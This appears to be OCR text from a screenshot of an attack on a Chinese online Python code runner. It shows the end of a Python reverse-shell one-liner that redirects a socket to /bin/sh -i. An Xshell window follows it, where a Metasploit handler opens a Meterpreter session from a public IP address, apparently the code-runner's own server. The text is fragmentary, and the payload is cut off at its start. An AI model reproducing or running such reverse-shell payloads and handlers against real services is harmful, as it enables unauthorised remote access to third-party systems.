 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 Python 在线工具
1 0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);
程序正在运行中......
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 4 opened (192.168.1.107:53 -> 118.31.45.91:60780) at 2017-12-01 08:51:37 -0500